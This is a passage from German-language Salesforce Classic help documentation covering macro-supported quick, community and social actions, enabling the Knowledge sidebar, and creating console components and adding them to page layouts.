

#### **Tabelle56: In Makros unterstützte Salesforce Knowledge-Aktionen**

Verfügbarkeit: Salesforce Classic

# <span id="page-4180-0"></span>In Makros unterstützte benutzerdefinierte Schnellaktionen

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf *Name der Schnellaktion* **auswählen** klicken. Sie können Makros erstellen und ausführen, um Schnellaktionen in der Salesforce Console for Service durchzuführen.

Damit Sie diese Aktionen verwenden können, müssen Schnellaktionen in Ihrer Salesforce-Organisation definiert und als Konsolenkomponente im Seitenlayout des Kundenvorgangsfeeds hinzugefügt sein.

Massenvorgangsmakros werden für Schnellaktionen für soziale Aktionen nicht unterstützt.



#### **Tabelle57: In Makros unterstützte benutzerdefinierte Schnellaktionen**

# <span id="page-4180-1"></span>In Makros unterstützte Community-Publisher-Aktionen

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf **Community-Aktion auswählen** klicken. Über Community-Aktionen können Sie Aktualisierungen und Posts in Salesforce-Communities veröffentlichen. Sie können Makros erstellen und ausführen, um diese Aktionen im Community-Publisher in der Salesforce Console for Service durchzuführen.

Damit Sie diese Aktionen verwenden können, muss der Community-Publisher in Ihrer Salesforce-Organisation aktiviert und als Konsolenkomponente im Seitenlayout für Kundenvorgänge hinzugefügt sein.

Massenvorgangsmakros werden für Community-Aktionen nicht unterstützt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## AUSGABEN

Verfügbarkeit: Salesforce **Classic** 



#### **Tabelle58: In Makros unterstützte Community-Publisher-Aktionen**

# <span id="page-4181-0"></span>In Makros unterstützte soziale Aktionen

Diese Aktionen sind verfügbar, wenn Sie in den Makroanweisungen auf **Soziale Aktion auswählen** klicken. Sie können Makros erstellen und ausführen, um diese Aktionen im sozialen Publisher in der Salesforce Console for Service durchzuführen.

Damit Sie diese Aktionen verwenden können, müssen soziale Aktionen in Ihrer Organisation aktiviert und als Konsolenkomponente im Seitenlayout das Kundenvorgangsfeeds hinzugefügt sein.

Massenvorgangsmakros werden für soziale Aktionen nicht unterstützt.

#### **Tabelle59: In Makros unterstützte soziale Aktionen**



## AUSGABEN

Verfügbarkeit: Salesforce Classic



# <span id="page-4182-0"></span>Aktivieren von Knowledge für Salesforce Console

Wenn Salesforce Knowledge eingerichtet ist, können Sie die Knowledge-Randleiste aktivieren, damit Benutzern, die Kundenvorgänge bearbeiten, automatisch relevante Knowledge-Artikel angezeigt werden, die ihnen dabei helfen sollen, Kundenvorgänge schneller zu schließen.

- Wichtig: Sie müssen Salesforce Knowledge zuerst in Ihrer Salesforce-Organisation  $\bigcap$ einrichten, bevor Sie es einer Konsole hinzufügen können. Knowledge-Artikel werden auf der Grundlage von übereinstimmenden Wörtern angezeigt, die im Betreff eines Kundenvorgangs eingegeben werden.
- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Kundenvorgänge zu "Seitenlayouts".
- **2.** Klicken Sie neben einem Seitenlayout auf **Bearbeiten**.
- **3.** Klicken Sie auf **Layouteigenschaften**.
- **4.** Aktivieren Sie Knowledge-Randleiste und klicken Sie auf **OK**.
- **5.** Klicken Sie auf **Speichern**.

Wiederholen Sie diese Schritte für jedes Kundenvorgangs-Seitenlayout, das Konsolenbenutzern zugewiesen ist.

SIEHE AUCH:

[Konfigurierbare Funktionen von Salesforce Console](#page-4151-0) [Salesforce Console](#page-4135-0)

[Suchen von Objektverwaltungseinstellungen](#page-4240-0)

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Aktivieren der Knowledge-Randleiste: **•** "Anwendung anpassen"

# Anpassen von Salesforce Console

# <span id="page-4183-0"></span>Konsolenkomponenten

Sie können Komponenten erstellen, mit denen Salesforce Console angepasst, erweitert oder in andere Systeme integriert werden kann.

Mithilfe von Komponenten können Sie in der Fußzeile, in den Randleisten, Hervorhebungsbereichen und Interaktionsprotokollen einer Konsole verschiedene Typen von Daten anzeigen. Sie können Komponenten erstellen, um verschiedene Arten von Geschäftsproblemen zu lösen und Elemente anzuzeigen, wie etwa:

- **•** Drittanbieteranwendungen
- **•** Chat- oder Softphone-Widgets
- **•** Inhalte, wenn Benutzer bestimmte Seiten aufrufen
- **•** Kontextinformationen zusammen mit Datensätzen
- **•** Benutzerdefinierte Hervorhebungsbereiche oder Interaktionsprotokolle
- **•** Inhalte, wenn ein Benutzer auf eine anpassbare Schaltfläche in der Fußzeile klickt

#### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Mit Komponenten können Sie Ihrer Kreativität in Bezug auf eine Konsole freien Lauf lassen und die Elemente erstellen, die Ihre Benutzer für ihre Arbeit benötigen. Sie können Komponenten mithilfe von Visualforce, Zeichenbereichsanwendungen, Nachschlagefeldern, Themenlisten oder Berichtsdiagrammen erstellen. Sie können auch Force.com Canvas oder das Integrations-Toolkit von Salesforce Console verwenden, um Komponenten zu erstellen. Bei beiden Technologien handelt es sich um JavaScript-APIs, mit deren Hilfe Entwickler eine Konsole erweitern oder integrieren können. Über das Toolkit erhalten Sie programmgesteuerten Zugriff auf eine Konsole, sodass Sie verschiedene Vorgänge zur Optimierung der Geschäftsprozesse ausführen können, wie z. B. Registerkarten öffnen oder schließen. Mit Canvas können Sie eine Konsole in externe Anwendungen integrieren, für die bestimmte Authentifizierungsmethoden erforderlich sind. Weitere Informationen zu Zeichenbereichsanwendungen und zum Toolkit erhalten Sie im [Force.com Canvas Developer's Guide](https://resources.docs.salesforce.com/202/latest/en-us/sfdc/pdf/canvas_framework.pdf) und im [Salesforce Console Integration Toolkit Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_console.meta/api_console/) (jeweils nur in englischer Sprache verfügbar).

SIEHE AUCH:

[Vorgang zum Erstellen von Konsolenkomponenten](#page-4184-0) [Konsolenkomponenten – Implementierungstipps](#page-4185-0)

# <span id="page-4184-0"></span>Vorgang zum Erstellen von Konsolenkomponenten

Entwickler und Administratoren führen zum Erstellen von Komponenten für Salesforce Console für gewöhnlich die folgenden Schritte durch.

Sie können zwar eine Vielzahl von Konsolenkomponenten erstellen, um verschiedene Arten von Geschäftsproblemen zu lösen, der Vorgang zum Erstellen von Komponenten umfasst jedoch für gewöhnlich die folgenden Schritte.

- **1.** Entwickler erstelle eine Visualforce-Seite oder eine Zeichenbereichsanwendung.
- **2.** Administratoren fügen die Visualforce-Seite bzw. die Zeichenbereichsanwendung zu einem der folgenden Elementtypen hinzu:
	- **•** Seitenlayouts zur Anzeige von Inhalten auf bestimmten Seiten
	- **•** Konsolenanwendungen zur Anzeige von Inhalten auf allen Seiten und Registerkarten
- **3.** Administratoren, die Komponenten zu Seitenlayouts hinzufügen, führen folgende Aktionen aus:
	- **•** Sie wählen die Randleiste aus, in der die Konsole angezeigt wird, z. B. rechts, links, oben oder unten.
	- **•** Sie geben an, ob einer Randleiste mehrere Komponenten hinzugefügt werden sollen, und ordnen sie entweder als Stapel, Registerkarten oder Akkordeon an.
- **4.** Administratoren, die Komponenten zu Anwendungen hinzufügen, führen folgende Aktionen aus:
	- **•** Sie legen das Erscheinungsbild der Schaltfläche fest, die für den Zugriff auf die Komponente aus der Fußzeile der Konsole verwendet wird.
	- **•** Sie weisen die Komponente den einzelnen Konsolen zu, in denen die Benutzer Zugriff darauf haben sollen.
- **5.** Benutzer zeigen die Komponente beim Zugreifen auf Seitenlayouts oder beim Klicken auf eine Schaltfläche in der Fußzeile einer Konsole an.
- Tipp: Wenn Sie ein Nachschlagefeld oder eine Themenliste als Komponente hinzufügen möchten, ist dies möglich, ohne eine Visualforce-Seite oder Zeichenbereichsanwendung zu erstellen. Führen Sie einfach die im Abschnitt "Hinzufügen von Konsolenkomponenten zu Seitenlayouts" beschriebenen Schritte aus und wählen Sie im Feld Typ die Option "Nachschlagen" oder "Themenliste" aus, um ein bestimmtes Feld oder eine bestimmte Liste auszuwählen.

SIEHE AUCH:

- [Konsolenkomponenten](#page-4183-0)
- [Konsolenkomponenten Implementierungstipps](#page-4185-0)
- [Hinzufügen von Konsolenkomponenten zu Seitenlayouts](#page-4186-0)
- [Hinzufügen von Konsolenkomponenten zu Anwendungen](#page-4190-0)

# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

# <span id="page-4185-0"></span>Konsolenkomponenten – Implementierungstipps

Lesen die folgenden Tipps, bevor Sie eine Komponente für Salesforce Console erstellen.

#### **Verhalten und Tipps für den Zugriff**

Es ist nicht möglich, Komponenten von Zeichenbereichsanwendungen zu AppExchange-Paketen hinzuzufügen.

Wenn Sie Datensätze auf Haupt- oder Unterregisterkarten aktualisieren, werden Komponenten nicht automatisch aktualisiert.

Wenn Sie die Höhe oder Breite einer Konsolenkomponente ändern, aktualisieren Sie Ihren Browser, um Ihre Aktualisierungen anzuzeigen.

Komponenten vom Typ "Berichtsdiagramm" sind für Entwickler, die die Salesforce-Metadaten-API verwenden, oder für die Migration zwischen Sandbox- und Produktionsinstanzen nicht verfügbar.

#### **Tipps für Seitenlayouts**

Sie können Komponenten zu Seitenlayouts hinzufügen, wenn Sie einer Sales Cloud-Benutzerberechtigung oder der Funktionslizenz für Service Cloud-Benutzer zugewiesen sind.

Nachdem Sie in einem Seitenlayout den Hervorhebungsbereich oder das Interaktionsprotokoll deaktiviert haben, können Sie eine Komponente zur oberen oder unteren Randleiste von Hauptregisterkarten hinzufügen.

Wenn Sie möchten, dass eine Komponente auf allen Unterregisterkarten einer Hauptregisterkarte angezeigt wird, fügen Sie die Komponente zum Abschnitt "Hauptregisterkartenkomponenten" in Seitenlayouts hinzu. Wenn Sie eine Komponente zum Abschnitt "Unterregisterkartenkomponenten" in Seitenlayouts hinzufügen, wird die Komponente auf einzelnen Unterregisterkarten angezeigt.

Wenn [Salesforce Knowledge aktiviert](#page-2926-0) und die [Knowledge-Randleiste eingeschaltet](#page-4182-0) ist, fügen Sie bei Seitenlayouts für Kundenvorgänge keine Komponenten zur rechten Randleiste hinzu, anderenfalls wird die Knowledge-Randleiste über Komponenten angezeigt.

#### **Tipps für Visualforce**

Eine Visualforce-Seite kann für jedes Seitenlayout einmal als Komponente verwendet werden.

Wenn Visualforce-Seiten Seitenlayouts als Komponenten zugewiesen werden, können sie nicht gelöscht werden.

Visualforce-Seiten werden nicht aktualisiert, wenn Sie auf klicken und **Alle Hauptregisterkarten aktualisieren** oder **Alle Unterregisterkarten aktualisieren** auswählen.

Wenn Sie den Clickjack-Schutz für Visualforce-Seiten in den Sicherheitseinstellungen Ihrer Organisation aktivieren, werden Visualforce-Seiten nicht ordnungsgemäß angezeigt.

Im Gegensatz zu anderen Visualforce-Seiten müssen Sie das Standardsteuerfeld bei Komponenten mit dem Objekt festlegen, dessen Seitenlayout Sie anpassen.

Wenn Sie showHeader=true zu einer Visualforce-Seite hinzufügen, können Sie rechts und links von Komponenten einen Abstand von 15 Pixel hinzufügen, um deren Position in einer Randleiste visuell anzugeben. Beispiel: <apex:page standardController="Contact" showHeader="false" title="List of Cases">.

Wenn Visualforce-Seiten als Komponenten verwendet werden, werden zwei URL-Parameterwerte automatisch übergeben:



# AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.



SIEHE AUCH:

[Konsolenkomponenten](#page-4183-0)

# <span id="page-4186-0"></span>Hinzufügen von Konsolenkomponenten zu Seitenlayouts

Nach dem Erstellen einer Konsolenkomponente können Sie diese zu Seitenlayouts hinzufügen, sodass Benutzer über eine Randleiste in Salesforce Console darauf zugreifen können.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für das Objekt, dessen Seitenlayout Sie bearbeiten möchten, zu "Seitenlayouts".
- **2.** Klicken Sie neben einem Seitenlayout auf **Bearbeiten**.
- **3.** Klicken Sie auf **Benutzerdefinierte Konsolenkomponenten**.
- 4. Wählen Sie neben der Randleiste, in der Sie die Komponente hinzufügen möchten, nach Stil aus, wie Ihre Komponenten angezeigt und organisiert werden sollen. Weitere Informationen finden Sie im Thema zu den [Randleistenstilen für Konsolenkomponenten](#page-4189-0).
- **5.** Geben Sie die Größe der Randleiste in der Konsole an, indem Sie die Höhe oder Breite auswählen und ihren Prozentsatz oder die Anzahl der Pixel eingeben. Wenn die Höhe oder Breite der Seitenleiste weniger als die folgende Pixelanzahl beträgt, werden diese Komponententypen automatisch ausgeblendet, da sie sonst zu schwer zu lesen sind:
	- **•** Knowledge One 250
	- **•** Nachschlagefelder 150
	- **•** Themenlisten 200
	- **•** Berichtsdiagramme 150
- **6.** Wählen Sie unter Typ aus, ob der Typ Ihrer Komponente "Visualforce-Seite", "Zeichenbereichsanwendung", "Nachschlagen", "Themenliste" oder "Berichtsdiagramm" lautet. Bevor Sie ein Berichtsdiagramm auswählen können, müssen Sie es dem Seitenlayout hinzufügen und sicherstellen, dass es sich in einem Ordner befindet, der für Benutzer, die Zugriff benötigen, freigegeben ist.
	- **•** Wenn die Registerkarte "Knowledge" in Ihrer Salesforce-Organisation eingerichtet wurde, fügen Sie Kundenvorgangsseiten die Komponente "Knowledge One" hinzu, damit Agenten Artikel schnell finden und auf einfache Weise damit arbeiten können.
	- **•** Wenn Ihre Organisation die Anspruchsverwaltung verwendet, fügen Sie Kundenvorgangsseiten die Meilensteinüberwachung hinzu, damit Agenten die aktuellsten Informationen zu Meilensteinen für Kundenvorgänge anzeigen können, an denen sie gerade arbeiten.
	- **•** Wenn Sie Themen für ein Objekt aktiviert haben, fügen Sie die Komponente "Themen" hinzu, damit Benutzer Themen für Datensätze, an denen sie gerade arbeiten, anzeigen, hinzufügen und löschen können.

### AUSGABEN

Salesforce Console ist in Salesforce Classic und App Launcher in Lightning Experience verfügbar. Das Setup für Salesforce Console ist in Salesforce Classic verfügbar.

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Hinzufügen von benutzerdefinierten Konsolenkomponenten:

**•** "Anwendung anpassen" UND

> "Service Cloud-Benutzer" ODER "Vertriebskonsole"

Erstellen von Visualforce-Seiten:

**•** "Anwendung anpassen"

Verwalten von

Zeichenbereichsanwendungen:

**•** "Anwendung anpassen"

- **•** Fügen Sie Kundenvorgangsseiten die Komponente "Dateien" hinzu, damit Supportagenten Dateien per Ziehen-und-Ablegen schnell an Kundenvorgänge anhängen, bereits angehängte Dateien anzeigen und angehängte Dateien in Kundenvorgangs-E-Mails einschließen können.
- **•** Wenn Ihre Organisation fachkundige Personen und Themen für Objekte verwendet, fügen Sie Seitenlayouts für Kundenvorgänge die Komponente "Kundenvorgangs-Experten" hinzu, damit Agenten schnell mit Kollegen zusammenarbeiten können, die über Fachwissen in bestimmten Bereichen verfügen.

Anmerkung: "Kundenvorgangs-Experten" ist im Rahmen eines Pilotprogramms verfügbar. Informationen zum Aktivieren  $\boldsymbol{\sigma}$ von Kundenvorgangs-Experten für Ihre Organisation erhalten Sie bei Salesforce.

Da Seitenlayouts auf zwei Berichtsdiagramme beschränkt sind, können Sie einer Randleiste bis zu zwei Berichtsdiagramme hinzufügen. Sie können einer Randleiste bis zu fünf Komponenten und einem Seitenlayout bis zu acht Komponenten hinzufügen. Alle Zeichenbereichsanwendungskomponenten, die Sie hinzufügen, können AppExchange-Paketen nicht hinzugefügt werden.

- **7.** Legen Sie unter Komponente die Details fest:
	- Bei Visualforce-Seiten oder Zeichenbereichsanwendungen klicken Sie unter Komponente auf **S**, um Ihre Komponente zu suchen und auszuwählen.



Tipp: Sie können über Visualforce-Seiten Lightning-Komponenten integrieren. Siehe [Lightning FAQ](https://developer.salesforce.com/page/Lightning_FAQ#Visualforce_and_Lightning).

- **•** Wählen Sie den Namen des Felds, der Liste oder des Diagramms aus, wenn es sich bei Ihrer Komponente um ein Nachschlagefeld, eine Themenliste oder ein Berichtsdiagramm handelt. Sie können wahlweise mehr Felder zu Nachschlagekomponenten hinzufügen, indem Sie Mini-Seitenlayouts für Objekte definieren. Sie können Berichtsdiagramme und Themenlisten auch auf Seiten ausblenden, auf denen sie als Komponenten angezeigt werden, um zu verhindern, dass doppelte Informationen angezeigt werden. Wenn Sie Themenlisten neu anordnen möchten, müssen Sie dies in Seitenlayouts vornehmen. In Komponenten vom Typ "Themenliste" werden keine benutzerdefinierten Schaltflächen angezeigt.
- **8.** Geben Sie unter Bezeichnung den Namen für Ihre Komponente so an, wie er Konsolenbenutzern auf der Randleiste angezeigt werden soll. Wenn Sie für ein Berichtsdiagramm keine Bezeichnung eingeben, wird der Name des Berichtsdiagramms verwendet.
- **9.** Geben Sie die Größe der Komponente auf der Randleiste an, indem Sie die Höhe oder Breite auswählen und ihren Prozentsatz oder die Anzahl der Pixel eingeben. Wenn Sie keine Höhe oder Breite angeben, wird die Komponente automatisch so in der Größe angepasst, dass sie ordnungsgemäß in einer Konsole angezeigt wird.

Komponentengröße automatisch anpassen steht für Komponenten mit dem Stapelstil zur Verfügung. Es ist standardmäßig ausgewählt. Wenn Benutzer die Browsergröße ändern, passen Stapelkomponenten daher optimal in Randleisten. Salesforce wählt eine minimale Höhe und Breite für Stapelkomponenten aus. Sie können diese Werte nicht ändern. Die Option für die automatische Anpassung ist für Visualforce-Seiten und Zeichenbereichsanwendungen nicht verfügbar.

**10.** Klicken Sie auf **Speichern**.

#### SIEHE AUCH:

[Randleistenstile für Konsolenkomponenten](#page-4189-0) [Hinzufügen eines Berichtsdiagramms zu einem Seitenlayout](#page-4086-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

# Hinzufügen von Schnellaktionen in der Randleiste der Konsole

